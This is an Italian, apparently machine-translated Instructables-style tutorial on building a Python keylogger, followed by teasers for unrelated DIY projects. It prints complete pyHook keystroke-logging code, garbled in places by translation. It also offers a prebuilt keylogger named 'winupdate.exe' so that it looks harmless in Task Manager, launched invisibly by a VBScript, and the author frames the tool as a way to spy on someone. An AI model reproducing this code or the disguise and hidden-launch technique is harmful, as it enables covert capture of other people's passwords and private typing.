
Sommario:
- Autore John Day [email protected].
- Public 2024-01-30 10:00.
- Ultima modifica 2025-01-23 14:49.

Di recente ho realizzato un keylogger molto più avanzato che può persino inviare i registri tramite Gmail. Quindi, se sei interessato, controlla il progetto github.
Questo è un semplice keylogger che ho realizzato usando Python. Ho provato a farne uno in batch o vbs, ma è praticamente impossibile. Quindi ho dovuto usare Python.
Vedete tutti su Internet i keylogger, quindi lo scaricate e lo installate per spiare o monitorare qualcuno (Windows 10 ha persino un keylogger integrato). Ma il problema è che probabilmente hai anche installato un sacco di virus o altra spazzatura nel processo.
Ti mostrerò come crearne uno tuo, oppure puoi scaricare il mio qui sotto:
Passaggio 1: installazione di Python…
A meno che tu non abbia già scaricato il mio file con il keylogger precompilato (passa al passaggio 4), devi installare python e alcuni moduli. Scarica e installa quanto segue:
Python 2.7
PyHook
Pywin32
Passaggio 2: creazione del codice…

Una volta installato tutto il materiale Python, apri inattivo e crea un nuovo script. Quindi inserisci il seguente codice:
importa pyHook, pythoncom, sys, logging
# sentiti libero di impostare il file_log su un diverso nome/posizione di file
file_log = 'keyloggeroutput.txt'
def OnKeyboardEvent(event): logging.basicConfig(filename=file_log, level=logging. DEBUG, format='%(message)s') chr(event. Ascii) logging.log(10, chr(event. Ascii)) return True hooks_manager = pyHook. HookManager() hooks_manager. KeyDown = OnKeyboardEvent hooks_manager. HookKeyboard() pythoncom. PumpMessages()
Quindi salvalo come qualcosa.pyw
Passaggio 3: prova…

Ora fai doppio clic sul file appena creato e provalo, quindi inizia a digitare.
Quando vuoi interrompere la registrazione, apri il task manager e uccidi tutti i processi "python". Quindi cerca keyloggeroutput.txt nella stessa directory in cui si trova qualcosa.pyw. Aprilo e dovresti vedere tutto ciò che hai digitato.
NOTA: potresti vedere un carattere dall'aspetto strano se lo apri con il blocco note, quei caratteri significano che hai premuto il tasto backspace
Questa è la fine dell'istruibile per te. MA se vuoi vedere il mio keylogger, continua su…
Se avete domande/preoccupazioni scrivetemi in privato o scrivete un commento.
Passaggio 4: il mio keylogger

Per prima cosa estrai keylogger.rar e apri la cartella con i file.
Dovresti vedere un mucchio di file casuali, questo perché quando compili un programma Python su un.exe autonomo, hai bisogno di tutti questi file nella stessa directory del programma.
Gli unici file importanti sono "Run.vbs" e "winupdate.exe". winupdate.exe è il vero programma keylogger. Il motivo per cui si chiama "winupdate", è che nulla sembra sospetto se l'utente apre il task manager.
Per qualche ragione quando compili un programma Python in un.exe, non hai alcuna opzione per renderlo invisibile, quindi per risolvere questo problema, ho creato un piccolo file vbscript chiamato Run.vbs che lancia semplicemente winupdate.exe in modo invisibile.
Passaggio 5: prova…
Fare doppio clic su Run.vbs e il programma si avvierà automaticamente. Quando vuoi interrompere la registrazione, apri il task manager e uccidi winupdate.exe. Quindi apri keyloggeroutput.txt e vedrai che tutti i caratteri che hai digitato sono stati registrati.
NOTA: potresti vedere un carattere dall'aspetto strano se lo apri con il blocco note, quei caratteri significano che hai premuto il tasto backspace
Passaggio 6: spero che tu lo abbia trovato utile
Spero che tu l'abbia trovato utile. Se avete domande/preoccupazioni scrivetemi in privato o scrivete un commento.
Divertiti con il keylogging, ma per favore non usare questo programma in modo dannoso.
Consigliato:
Supporto di ricarica wireless semplice fai-da-te: 12 passaggi

Supporto di ricarica wireless semplice fai-da-te: tutti abbiamo visto caricabatterie wireless che utilizzano l'accoppiamento a risonanza per caricare i dispositivi. Ma ecco un caricabatterie per telefono che può essere utilizzato per caricare la maggior parte dei telefoni cellulari
T2 - la botte per il tè - Preparare il tè in modo semplice: 4 passaggi

T2 - the Tea Bot -Facilità di preparazione del tè: il teabot è stato creato per aiutare l'utente a preparare il tè al tempo di infusione consigliato. Uno degli obiettivi del design era quello di mantenerlo semplice. Un ESP8266 è programmato con un server web per controllare un servomotore. Il server Web ESP8266 è mobile responsive e
Vu Meter semplice a 20 LED utilizzando LM3915: 6 passaggi

Semplice misuratore Vu a 20 LED che utilizza LM3915: L'idea di realizzare un misuratore VU è stata nella mia lista di progetti per molto tempo. E finalmente posso farcela ora. Il VU meter è un circuito per un indicatore della potenza del segnale audio. Il circuito del misuratore VU viene solitamente applicato a un circuito amplificatore in modo che
GrandDow - Semplice orologio digitale multilingue: 4 passaggi

GrandDow - Semplice orologio digitale multilingue: mia nonna continua a dimenticare il giorno della settimana per le sue pillole. Sfortunatamente tutti gli orologi digitali che riesco a trovare che mostrano il giorno della settimana sono in inglese. Questo semplice progetto con solo 3 componenti è economico, facile da costruire e spero che lo farà
Modo semplice e veloce per cambiare la schermata di blocco in 6 semplici passaggi (Windows 8-10): 7 passaggi

Modo semplice e veloce per cambiare la schermata di blocco in 6 semplici passaggi (Windows 8-10): vuoi cambiare le cose sul tuo laptop o PC? Vuoi un cambiamento nella tua atmosfera? Segui questi semplici e rapidi passaggi per personalizzare con successo la schermata di blocco del tuo computer
